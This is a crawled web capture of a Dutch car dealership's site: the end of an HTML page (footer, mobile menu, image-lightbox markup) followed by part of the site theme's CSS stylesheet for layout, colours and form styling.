					<p class="left">Copyright 2026 Autobedrijf Slager</p>
					<span class="hidden-xs">
						<p class="left md-mg-left"><a href="https://www.slagerautos.nl/voorwaarden">Voorwaarden</a></p>
						<p class="left md-mg-left"><a href="https://www.slagerautos.nl/personenautos">Occasions</a></p>
					</span>
				</div>
			</div>
		</div>
	</div>
</footer>

</main>

<div class="visible-xs">
	<div class="lateral-nav">
		<div class="mb-navigation">
			<div class="menu-primair-topmenu-container"><ul id="menu-primair-topmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-477"><a href="https://www.slagerautos.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.slagerautos.nl/personenautos/">Personenauto&#8217;s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.slagerautos.nl/bedrijfswagens/">Bedrijfswagens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.slagerautos.nl/onderhoud/">Onderhoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.slagerautos.nl/schadeherstel/">Schadeherstel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.slagerautos.nl/verhuur/">Verhuur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.slagerautos.nl/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.slagerautos.nl/wp-content/themes/Slager/style.css?ver=6.9
body_size: 6302
content:
body,
html {

}

@font-face{
	font-family: 'Kenteken';
	src: url('fonts/Kenteken.ttf') format('truetype'),
		 url('fonts/Kenteken.woff') format('woff');
}

* {
	font-family: 'Open Sans', sans-serif;
}
select::-ms-expand {
    display: none;
}

.prt-h1 {
	font-size: 26px;
}

.prt-h2 {
	font-size: 22px;
}

.prt-h3 {
	font-size: 18px;
}

.prt-h4, .prt-h4 p {
	font-size: 16px;
}

.prt-h5 {
	font-size: 17px;
}

.prt-h6 {
	font-size: 20px;
}

p, .text-normal {
	font-size: 15px;
	color: #1a1b1c;
}

a, a:visited {
	color: #1a1b1c;
}

a:hover, a:active, a:focus {
	color: #0051a0;
	text-decoration: none;
}

.light {
	font-weight: 300;
}

.semibold {
	font-weight: 600;
}

.uppercase {
	text-transform: uppercase;
}

.inherit {
	text-transform: lowercase;
}

strong, b, .bold {
	font-weight: 700;
}

.normal {
	font-weight: 400;
}

small {

}

/* ======= COLORS ======== */

.background-blue {
	background-color: #0051a0;
}

.background-white {
	background-color: #ffffff;
}

.background-black {
	background-color: #1a1b1c;
}

.background-gray {
	background-color: #eff2f5;
}

.blue, a.blue, a.blue:hover, a.blue:visited {
	color: #0051a0;
}

.gray, p.gray div.gray p {
	color: #5D6368;
}

.darkgray {
	color: #5D6368;
}

.white, .white p, p.white, a.white, a.white:hover, a.white:visited {
	color: #fff;
}

/* ======= MARGINS & PADDINGS ======== */
.pd-zero {
	padding: 0;
}

.pd-left-zero {
	padding-left: 0;
}

.mg-top-zero, .md-mg-top-zero {
	margin-top: 0;
}

.mg-left-zero, .md-mg-left-zero {
	margin-left: 0;
}

.mg-bottom-zero, .md-mg-bottom-zero {
	margin-bottom: 0;
}


.sm-mg-top, .md-sm-mg-top {
	margin-top: 5px;
}

.sm-mg-right, .md-sm-mg-right {
	margin-right: 5px;
}

.sm-mg-bottom, .md-sm-mg-bottom {
	margin-bottom: 5px;
}

.sm-mg-left, .md-sm-mg-left {
	margin-left: 5px;
}

.md-mg-top, .md-md-mg-top {
	margin-top: 20px;
}

.md-mg-right, .md-md-mg-right {
	margin-right: 35px;
}

.md-mg-bottom, .md-md-mg-bottom {
	margin-bottom: 20px;
}

.md-mg-left, .md-md-mg-left {
	margin-left: 35px;
}

.lg-mg-top, .md-lg-mg-top {
	margin-top: 50px;
}

.lg-mg-right {
	margin-right: 50px;
}

.lg-mg-bottom, .md-lg-mg-bottom {
	margin-bottom: 50px;
}

.lg-mg-left, .md-lg-mg-left {
	margin-left: 50px;
}

.sm-pd-top {
	padding-top: 5px;
}

.sm-pd-right {
	padding-right: 5px;
}

.sm-pd-bottom {
	padding-bottom: 5px;
}

.sm-pd-left {
	padding-left: 5px;
}

.md-pd-top, .md-md-pd-top {
	padding-top: 20px;
}

.md-pd-bottom, .md-md-pd-bottom {
	padding-bottom: 20px;
}

.md-pd-right, .md-md-pd-right {
	padding-right: 20px;
}

.md-pd-left, .md-md-pd-left {
	padding-left: 20px;
}

.lg-pd-top {
	padding-top: 50px;
}

.lg-pd-right, .dk-lg-pd-right {
	padding-right: 50px;
}

.lg-pd-bottom {
	padding-bottom: 50px;
}

.lg-pd-left, .dk-lg-pd-left {
	padding-left: 50px;
}

/* ======= GENERAL ======== */

.left {
	float: left;
}

.right {
	float: right;
}

.prt-mg-zero {
	margin: 0;
}

.prt-pd-zero {
	padding: 0;
}

.full-width {
	width: 100%;
}


/* ======= SPECIFIC STYLING ======= */

header {
	z-index: 3;
	float: left;
	width: 100%;
	height: 75px;
	background-color: #0051a0;
	position: relative;
}

.logo {
	background-image: url(img/logosvg.svg);
	background-repeat: no-repeat;
	color: #fff;
	width: 100%;
	height: 50px;
	margin: 0 auto 0 auto;
	background-size: 100% 50px;
}

.logo-container {
	margin-right: 12px;
}

.logo-box {
	width: 100%;
	margin-bottom: -15px;
	padding-left: 32px;
	padding-right: 32px;
	z-index: 9;
	position: relative;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	box-shadow: 0px -3px 10px rgba(31, 31, 31, 0.4);
}

.menu-call-icon{
	width:40px;
	height:40px;
	position: absolute;
	top:0;
	right:0px;
	z-index: 9;
	border-radius: 50%;
	margin:10px;
	fill:#0051a0;
}

.menu-call-icon svg {
	height: 24px;
	width: 24px;
	margin: 7px 0 0 7px;
}

nav ul {
	float: right;
	margin: 0 0 -15px -35px;
	padding: 0;
}

nav ul li {
	float: left;
	list-style: none;
}

nav ul li a, nav ul li a:visited {
	padding: 28px 15px;
	color: #ffffff;
	font-size: 16px;
	float: left;
	font-weight: 600;
	transition: color 0.1s;
}

nav ul li a:hover {
	text-decoration: underline;
	color: #ffffff;
	transition: color 0.1s;
}

.footer-pd {
	padding: 30px 0 80px 0;
}

.slider h1 {
	font-weight: 400 !important;
	font-size: 30px;
	line-height: 28px;
}

.ls-slide img {
	position: relative !important;
}

.ls-slide img:after {
	content: '' !important;
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
	background-image: url(img/slider-layer.png) !important;
	background-size: cover !important;
	display: block !important;
}

.ls-v5 .ls-bottom-slidebuttons, .ls-v5 .ls-nav-start, .ls-v5 .ls-nav-stop, .ls-v5 .ls-nav-sides {
	top: -50px !important;
}

.main-content {
	min-height: 100%;
	transition-property: transform;
	transition-duration: 0.4s;
	background-color: #f2f5f7;
	float: left;
	width: 100%;
	position: relative;
}

.main-content.lateral-menu-is-open, header.lateral-menu-is-open {
	-webkit-transform: translateX(-260px);
  -moz-transform: translateX(-260px);
  -ms-transform: translateX(-260px);
  -o-transform: translateX(-260px);
  transform: translateX(-260px);
}

.prt-center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.fb-icon {
	height: 60%;
	width: 60%;
	margin:20% 20%;
	background-image: url(img/facebook.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	background-position: center;
}

.insta-icon {
	height: 16px;
	width: 16px;
	margin: 3px 3px;
	background-image: url(img/instagram.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	background-position: center;
}

.fb-icon-box {
	background-color: #fff;
	height: 30px;
	width: 30px;
	padding: 4px;
}

.insta-icon-box {
	background-color: #fff;
	height: 30px;
	width: 30px;
	padding: 4px;
}

.social-icon {
	display: inline-block;
}

.readmore-footer {
	width: 100%;
	float: left;
}


.readmore-footer:hover {
	text-decoration: underline;
}

.underline:hover {
	text-decoration: underline;
}

.all-occasions {
	margin-top: 4px;
}

.home-content {
	background-color: #fff;
	border-left: 1px solid #e5e8ea;
	border-right: 1px solid #e5e8ea;
	border-bottom: 1px solid #e5e8ea;
	margin-bottom: 30px;
}

.occasions-survey-content {
	background-color: #fff;
	border: 1px solid #e5e8ea;
	margin-bottom: 30px;
	padding-left: 40px;
	padding-right: 40px;
}

.occasions-survey-heading {
	margin-top: 40px;
	margin-bottom: 33px;
}

.occasions-survey-sold {
	margin-bottom: 30px;
	margin-top: 47px;
	margin-right: 0;
}

.direct-contact-sidebar {
	margin-top: 35px;
	margin-bottom: 64px;
}

.occasions-single-content {
	background-color: #fff;
	border: 1px solid #e5e8ea;
	margin-bottom: 30px;
	padding-left: 40px;
	padding-right: 40px;
}

.page-content {
	background-color: #fff;
	border: 1px solid #e5e8ea;
	margin-bottom: 30px;
	padding: 40px;
}

.topoccasions-box {
	margin-top: 40px;
}

.topoccasion .picture {
	position: relative;
}

.topoccasion .picture img {
	width: 100%;
	float: left;
}

.topoccasion{
	height: 340px;
}

.topoccasion:hover {
	box-shadow: 0px 0px 4px rgba(51, 51, 51, 0.35);
}

.qty:hover > .count-posts-box {
	background-color: #024689;
}

.title-information {
	height: 120px;
	width: 100%;
	margin-top: 10px;
	float: left;
}

.slider-overlay {
	height: 50px;
	margin-top: -50px;
	width: 100%;
	background-color: #fff;
	position: relative;
	z-index: 4;
}

.ls-bottom-nav-wrapper, .ls-below-thumbnails {
	margin-top: -50px !important;
}

.ls-v5 .ls-bottom-slidebuttons a.ls-nav-active, .ls-v5 .ls-bottom-slidebuttons a:hover {
	background-image: url(img/navigation-active.svg) !important;
	height: 12px !important;
	width: 12px !important;
	background-size: contain;
}

.ls-v5 .ls-bottom-slidebuttons a {
	background-image: url(img/navigation.svg) !important;
	height: 12px !important;
	width: 12px !important;
	background-size: contain;
	margin-left: 5px !important;
	background-position: 0px 0px !important;
}

.direct-contact {
	background-color: #f2f5f7;
	border: 1px solid #e5e8ea;
}

.the-content {
	line-height: 1.6;
	margin-right: 50px;
}

.the-content p {
	color: #5D6368;
}

.the-content strong {
	color: #0051a0;
	font-weight: 600;
	font-size: 16px;
}

.the-content b {
	color: #0051a0;
	font-weight: 600;
	font-size: 16px;
}

.the-content p a, .the-content p a:visited {
	color: #0051a0;
}

.the-content p a:hover {
	text-decoration: underline;
}

.checkmark {
	background-image: url(img/checkmark.svg);
	width: 19px;
	height: 15px;
	background-size: contain;
	background-repeat: no-repeat;
	margin-top: 5px;
}

.advantage-box-border {
	border-right: 1px solid #e5e8ea;
	font-size: 15px;
	color: #5D6368;
	height: 50px;
}

.advantage-box:last-child .advantage-box-border {
	border-right: 0px;
}

.secondary-contentbox .image {
	width: 100%;
	height: 285px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

.secondary-contentbox {
	margin-bottom: 50px;
	margin-top: 23px;
}

.secondary-contentbox .description-box {
	padding: 30px 37px 37px 37px;
}

.usp-header-box {
	margin-bottom: 35px;
}

.btn {

}

.btn-md {
	padding: 10px 20px 10px 20px;
	font-size: 15px;
	font-weight: 400;
}

.btn-white, a.btn-white {
	background-color: #fff;
	color: #0051a0;
	border: 0;
	transition: background-color 0.2s;
}

.btn-white:hover, a.btn-white:hover {
	transition: background-color 0.2s;
	background-color: rgba(255, 255, 255, 0.9);
}

.btn-blue, a.btn-blue {
	background-color: #0051a0;
	color: #fff;
	border: 0;
	transition: background-color 0.2s;
}

.btn-blue:hover, a.btn-blue:hover {
	transition: background-color 0.2s;
	background-color: rgba(000, 081, 160, 0.9);
}

.count-posts-box {
	padding: 5px 10px 5px 10px;
	position: relative;
	z-index: 9;
	marign-left: 15px;
}

.more-occasions-featured {
	margin-top: -6px;
}

.title-featured {
	margin-top: -5px;
}

.select-box {
	border: 1px solid #dfe2e5;
	width: 100%;
	border-radius: 0;
	overflow: hidden;
	background-color: #fff;
	padding: 5px;
	background-image: url(img/arrow-down.svg);
	background-origin: content-box;
	background-position: calc(100% - 10px) center;
	background-position-y: center;
	background-repeat: no-repeat;
	background-size: 8px 5px;
}

.select-box select {
	padding: 5px 8px;
	width: 150%;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	background:rgba(0,0,0,0);
	background: transparent;
	background-image: none;
	outline: none;
}

.select-pagination {
	width: 70px !important;
}

.select-box[data-status="disabled"] {
	border: 1px solid #dfe2e5;
	color: #696a6b;
	background-image: url(img/arrow-down-disabled.svg);
	pointer-events: none;
  	cursor: default;
}

.breadcrumbs {
	margin-top: 35px;
}

.breadcrumbs p span:last-child {
	color: #0051a0;
}

.pagination .select-box {
	width: auto;
}

.pag-bottom {
	margin-top: 35px;
}

.sort-on-label {
	margin-top: 8px;
	margin-right: 10px;
}

.count-label {
	margin-top: 8px;
	margin-right: 10px;
}

.pagination-content {
	margin-top: 8px;
	margin-left: 40px;
}

.pagination-content a.page-numbers:nth-child(2) .split-page-int {
	display: none;
}

.split-page-int {
	color: #e5e8ea !important;
}

.page-numbers.current {
	color: #0051a0;
}

.occasion-survey-content p {
	margin: 0;
}

.whatsapp span, .whatsapp a, .whatsapp a:hover, .whatsapp a:focus, .whatsapp a:visited, .whatsapp a:active {
	color: #4dc247;
	cursor:pointer;
}

.whatsapp {
	margin-top: 6px;
}

.whatsapp-icon {
	background-image: url(img/whatsapp.svg);
	width: 20px;
	height: 19px;
	background-size: contain;
	background-repeat: no-repeat;
	margin-top: 4px;
	display: inline-block;
	margin-bottom: -2px;
	margin-right: 5px;
}

.price-box {
	margin-top: -12px;
}

.price-box .price {
	font-size: 31px;
	font-weight: 700;
}

.occasion-single-survey-box {
	position: relative;
	margin-top: 40px;
}

.single-more-info-label {
	margin-top: 10px;
}

.single-more-info-box {
	padding: 25px 30px;
	margin-top: 40px;
}

.single-more-info-button {
	margin-left: 35px;
	background-image: url(img/arrow-right.svg);
	background-size: 7px;
	background-position: calc(100% - 20px) center;
	background-repeat: no-repeat;
	padding-right: 34px;
}

.single-more-info-footer-button {
	margin-left: 25px;
	background-image: url(img/arrow-right.svg);
	background-size: 7px;
	background-position: calc(100% - 20px) center;
	background-repeat: no-repeat;
	padding-right: 36px;
}

.footer-more-info-label-box {
	margin-top: 9px;
}

.featured-image {
	margin-right: 45px;
}

.tab-section {
	margin-top: 45px;
}

.tab-button {
	padding: 16px 28px 16px 28px;
	margin-right: 4px;
	border-top: 1px solid transparent;
	transition: background-color 0.2s, border 0.2s, font-weight 0.2s;
}

.tab-button:hover, .tab-button-active {
	background-color: #fff;
	border-top: 1px solid #696d6f;
	cursor: pointer;
	transition: background-color 0.2s, border 0.2s, font-weight 0.2s;
	color: #000;
	font-weight: 700;
}

.tab-button::after {
	display: block;
	content: attr(data-title);
	font-weight: 700;
	height: 1px;
	color: transparent;
	overflow: hidden;
	visibility: hidden;
}

.tab-content {
	border: 1px solid #e5e8ea;
	padding: 30px 25px 30px 25px;
	display: none;
}

.tab-content-active {
	display: block;
}

.single-footer-more-info-box  {
	padding: 33px 44px 33px 44px;
}

.label-box {
	margin-bottom: 10px;
}

.direct-contact-label {
	line-height: 22px;
}

.bottom-pagination {
	margin-bottom: 64px;
}

.btn-more-info-footer {
	margin-left: 20px;
}

/*
*
* GForm inruilwaarde
*
*/

input[type="text"], input[type="email"], input[type="tel"] input[type="button"], textarea {
	-webkit-appearance: none;
	border: 1px solid #cccccc;
	color: rgba(0, 0, 0, 0.75);
	font-size: 15px;
	border-radius: 0;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

li.accessoires label.gfield_label, li.photo-header {
	font-size: 15px;
	width: 100%;
	font-weight: 700;
	max-width: 100% !important;
}

.ginput_container ul.gfield_checkbox {
	-webkit-columns: 100px 4; /* Chrome, Safari, Opera */
  -moz-columns: 100px 4; /* Firefox */
  columns: 100px 4;
}

li.gfield.name {
	clear: both;
}

li.gfield.name, li.gfield.phone, li.gfield.email {
	padding-left: 0;
	width: 45%;
}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required.email, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.phone, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.name {
	width: 45%;
	float: left;
	clear: both !important;
}

li.gfield.comment {
	float: right;
	margin-top: -276px;
	width: 50%;
}

li.gfield.comment textarea {
	height: 170px !important;
}

.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=image], .gform_wrapper .gform_footer input[type=submit] {
	font-size: 20px !important;
}

.no-clear {
	clear: none !important;
}

.gform_wrapper .top_label .comment .gfield_label {
	margin-top: 2px !important;
}

.gform_wrapper .top_label .gfield_label {
	margin: 25px 0px 5px 0px !important;
}

.gform_wrapper .gform_footer {
	margin-top: 25px !important;
	padding: 0;
}

.gform_wrapper {
	margin: 0 !important;
}

.gform_wrapper .gform_footer {
	margin-bottom: 100px !important;
}

.gform_button {
	padding: 3px 25px 3px 25px;
}

.gform-brand-hidden {
	display: none;
}

.gfield_label {
	font-size: 15px;
}

.gform_wrapper .top_label .license input{
	position: absolute;
  left: 0px;
  background-color: #f5bb2b;
  border: 0;
  top: 0;
  bottom: 0;
  font-size: 62px !important;
  font-family: 'Kenteken';
  text-transform: uppercase;
  font-weight: bold;
  width: 550px !important;
  height: 117px;
  text-align: center;
  background-image: url(img/eu-sign.png) !important;
  background-size: auto 100%;
  background-repeat: no-repeat;
}

.gform_body .gform_fields .license {
	border: 3px solid #000 !important;
	width: 556px !important;
  height: 123px;
  border-radius: 5px;
}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required.email, #routeStart, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.phone, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.name {
	width: 45%;
	float: left;
	clear: both !important;
}

.gform_preview .ginput_container input {
	opacity: 0;
	position: absolute;
	top: -25px;
	left: 0;
	width: 100% !important;
	height: 96px;
	z-index: 999999;
	cursor: pointer;
}

.gform_preview .ginput_container {
  width: 19%;
  height: 96px;
  position: absolute;
  background-image: url(img/upload.svg);
  background-size: 40px;
  background-repeat: no-repeat;
  background-position: center;
}

.gform_wrapper ul li.gfield.gform_preview {
  margin-right: 2px;
  margin-left: 3px !important;
  border: 1px solid #0051a0;
  margin-top: .375em;
  position: relative;
}

.gform_wrapper .gfield_required {
	color: #0051a0 !important;
}

.gform_wrapper ul li.gfield.gform_preview.imageTitle {
	margin-left: 0px !important;
}

.gform_wrapper ul li.gfield.gform_preview.latestImageChild {
	margin-right: 0px !important;
}

.gform_wrapper ul li.gfield.gform_preview .ginput_container, .gform_wrapper ul li.gfield.gform_preview .preview {
	margin-top: 5px !important;
}

.gform_wrapper ul li.gfield.gform_preview .ginput_container {
	width: 100%;
	top: -6px;
}

.gform_wrapper .gfield_html.gfield_no_follows_desc.photo-header {
	margin-top: 40px;
}

.gform_body li.gform_preview {
  width: 19%;
  height: 96px;
  float: left;
}

.preview_wrapper {
	margin-top: 0px;
	z-index: 10000;
	position: relative;
	top: 0px;
}

.gform_wrapper ul li.gfield {
  clear: none !important;
  padding-right: 0;
}

.gform_preview .close {
  position: absolute;
  width: 15px;
  height: 15px;
  background-image: url(img/close.png);
  background-image: url(img/close.svg);
  background-position: left top;
  background-repeat: no-repeat;
  background-size: contain;
  top: 3px;
  right: 3px;
  z-index: 99999999;
  display: none;
}

.gform_wrapper .gfield_checkbox li label, .gform_wrapper .gfield_radio li label {
	font-size: 15px;
}

.gform_wrapper ul li.gfield.mileage {
	padding-left: 0px !important;
}

.gform_wrapper .top_label .phone .gfield_label, .gform_wrapper .top_label .email .gfield_label {
	margin-top: 30px !important;
}

.gform_wrapper input[type=email], .gform_wrapper input[type=number], .gform_wrapper input[type=password], .gform_wrapper input[type=tel], .gform_wrapper input[type=text], .gform_wrapper input[type=url], textarea {
	padding: 10px !important;
}

.gform_wrapper .top_label .name input.medium, .gform_wrapper .top_label .email input.medium, .gform_wrapper .top_label .phone input.medium, .gform_wrapper .top_label select.medium {
	width: 90% !important;
}

.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit] {
	background-color: #0051a0 !important;
	color: #fff !important;
	border: 0;
	transition: background-color 0.2s !important;
	padding: 10px 20px 10px 20px !important;
	font-size: 15px !important;
	font-weight: 600 !important;
}

.sub-featured-image-crop{
	width:33.3%;
	float: left;
	overflow:hidden;
	margin-top:5px;
}
.sub-featured-image:nth-child(3n+1) .sub-featured-image-crop{
	width:33.4%;
}
.sub-featured-image:nth-child(3n+0) .sub-featured-image-crop img{
	margin-left:2px;
}
.sub-featured-image:nth-child(3n+1) .sub-featured-image-crop img{
	margin-left:5px;
}

.sub-featured-image-crop img{
	width:calc(100% - 5px);
}

.onderhoud .gform_wrapper .top_label input.medium, .onderhoud .gform_wrapper .top_label select.medium {
	width: 80%;
}

.onderhoud .ginput_container ul.gfield_checkbox {
	-webkit-columns: 100px 2;
  -moz-columns: 100px 2;
  columns: 100px 2;
}

.occasion-image img {
	width: 31%;
	margin-left: 1%;
	margin-right: 1%;
	margin-top:25px;
}

.image-box {
	margin-left: -1%;
	margin-right: -1%;
	width: 102%;
	margin-top: 30px;
}

.slide-image{
	margin-top:5px;
}

.occasion-survey-title {
	padding-top: 10px;
}

.occasion-sold-flag {
	width: 110px;
	padding: 4px 0;
	background-color: #0051a0;
	font-weight: 600;
	color: #fff;
	font-size: 15px;
	text-align: center;
	top: 20px;
	line-height: 2;
	position: absolute;
}

.direct-contact-box {
	margin-bottom: 58px;
	margin-top: 7px;
}

.gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium {
	width: 100% !important;
}

.gform_wrapper div.validation_error {
	display: none !important;
}

.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
	background-color: rgb(242, 245, 247) !important;
    border-top: 1px solid #0051A0 !important;
    border-bottom: 1px solid #0051A0 !important;
}

.gform_wrapper .gfield_error .gfield_label {
	color: #191919 !important;
}

.gform_wrapper .validation_message {
	color: #0051A0 !important;
}

.gform_wrapper li.gfield_error input[type=email], .gform_wrapper li.gfield_error input[type=number], .gform_wrapper li.gfield_error input[type=password], .gform_wrapper li.gfield_error input[type=tel], .gform_wrapper li.gfield_error input[type=text], .gform_wrapper li.gfield_error input[type=url], .gform_wrapper li.gfield_error textarea {
	border: 1px solid #0051A0 !important;
}

.gform_wrapper .top_label .gfield_error {
    width: 96% !important;
}

.gform_wrapper textarea.medium {
	width: 100% !important;
}

#map_canvas{
	width:100%;
	height:0;
	background-color:#ccc;
}

#routeSubmit{
	padding: 3px 25px 3px 25px;
	background-color: #0051a0 !important;
	color: #fff !important;
	border: 0;
	transition: background-color 0.2s !important;
	padding: 10px 20px 10px 20px !important;
	font-size: 15px !important;
	font-weight: 600 !important;
	float:right;
	margin-top:25px;
}
#routeSubmit:hover, #routeSubmit:focus, #routeSubmit:active{
	outline:none;
	box-shadow: none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	border:none;
}
#routeStart{
	padding: 10px;
	margin-top:25px;
	float:left;
	width:250px;
}
#routeStart:hover, #routeStart:focus, #routeStart:active{
	outline:none;
	box-shadow: none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
}

.adp-placemark{
	display:none !important;
}

#directionsPanel{
	margin-top:100px;
}

.adp-legal{
	margin-top:20px;
}

.occ-web-label{
	position:absolute;
	right:-50px;
}

.topoccasion .blue{
	float:right;
}

@media (min-width: 992px) and (max-width: 1199px){

	nav ul li a, nav ul li a:visited {
		padding: 24px 5px 24px 5px;
	}

	.whatsapp .semibold.prt-h3 {
		font-size: 16px;
	}

	.title-information {
		height: 170px;
	}

	.whatsapp-icon {
		margin-top: 2px;
	}

	.single-more-info-label {
		font-size: 13px;
	}

	.pagination-content {
		margin-left: 20px;
	}

	.topoccasion:hover {
		box-shadow: none;
	}

}

@media only screen and (min-width: 768px) and (max-width: 991px){

	nav ul li a, nav ul li a:visited{
		padding: 21px 5px 21px 5px;
		font-size: 13px;
	}

	.logo {
		height: 40px;
		background-size: 100% 40px;
	}

	.logo-box {
		padding-left: 10px;
		padding-right: 10px;
	}

	.wd_topoccasions .col-md-3:nth-child(-n+2) {
		display: none;
	}

	.advantage-box.hidden-sm .advantage-box-border {
		border-right: 0px;
	}

	.sm-hidden-border-right .advantage-box-border {
		border-right: 0;
	}

	.occasions-survey-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.sm-pd-zero {
		padding: 0;
	}

	.featured-image {
		margin-right: 15px;
	}

	.occasion-image img {
		width: 47%;
	}

	header {
		height: 60px;
	}

	.price-box {
		float: left;
		margin-top: 20px;
	}

	.topoccasion:hover {
		box-shadow: none;
	}
}

@media only screen and (max-width: 767px){

	header {
		box-shadow: 0px -3px 15px rgba(31, 31, 31, 0.55);
		-webkit-transform: translateZ(0);
	    -webkit-backface-visibility: hidden;
	    -webkit-transition-property: -webkit-transform;
	    -moz-transition-property: -moz-transform;
	    transition-property: transform;
	    -webkit-transition-duration: 0.4s;
	    -moz-transition-duration: 0.4s;
	    transition-duration: 0.4s;
	    position: absolute;
	    top: 0;
	    left: 0;
	    z-index: 3;
	    width: 100%;
	    height: auto;
	}

	.topoccasion .row .col-md-12 .xs-lg-mg-bottom, .topoccasions-box.lg-mg-bottom {
		padding-bottom:0px; margin-bottom:10px;
	}

	.topoccasion:hover {
		box-shadow: none;
	}

	.occ-web-label{right:20px;}

	.xs-pd-zero {
		padding: 0;
	}

	.menu-trigger-box {
		width: 53px;
		height: 60px;
		cursor: pointer;
		float: right;
	}

	.logo {
		margin: 0 0 0 10px;
		width: 70%;
		height: 60px;
		background-size: 160px 60px;
	}

	.logo-box {
		padding: 0;
		box-shadow: none;
		border-radius: 0;
	}

	.menu-trigger {
		background-image: url(img/menu.svg);
		background-size: contain;
		background-repeat: no-repeat;
		margin: auto;
		width: 50%;
		height: 60px;
		background-position: center;
		max-width: 27px;
	}

	.xs-sm-pd-top {
		padding-top: 5px;
	}

	.xs-sm-pd-left {
		padding-left: 5px;
	}

	.xs-sm-pd-bottom {
		padding-bottom: 5px;
	}

	.xs-sm-pd-right {
		padding-right: 5px;
	}

	.lateral-nav {
		width: 260px;
		height: 100%;
		overflow-y: auto;
		z-index: -1;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		-webkit-transform: translateZ(0);
	    -webkit-backface-visibility: hidden;
	    -webkit-transition: -webkit-transform .4s 0s, visibility 0s .4s;
	    -moz-transition: -moz-transform .4s 0s, visibility 0s .4s;
	    transition: transform .4s 0s, visibility 0s .4s;
	    -webkit-transform: translateX(80px);
	    -moz-transform: translateX(80px);
	    -ms-transform: translateX(80px);
	    -o-transform: translateX(80px);
	    transform: translateX(80px);
	    background-color: #0051a0;
	}

	.lateral-menu-is-open {
		-webkit-transform: translateX(0);
	    -moz-transform: translateX(0);
	    -ms-transform: translateX(0);
	    -o-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    -webkit-transition: -webkit-transform .4s 0s, visibility 0s 0s;
	    -moz-transition: -moz-transform .4s 0s, visibility 0s 0s;
	    transition: transform .4s 0s, visibility 0s 0s;
	    -webkit-overflow-scrolling: touch;
	    position: fixed;
	}

	.mb-navigation ul {
		margin: 0;
		padding: 0;
	}

	.mb-navigation ul li {
		list-style: none;
	}

	.mb-navigation ul li a {
		color: #fff;
		width: 100%;
		padding: 20px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.2);
		float: left;
		background-color: rgba(000, 000, 000, 0.0);
		transition: background-color 0.2s;
	}

	.mb-navigation ul li a:hover {
		background-color: rgba(000, 000, 000, 0.2);
		transition: background-color 0.2s;
	}

	.xs-lg-mg-top {
		margin-top: 50px;
	}

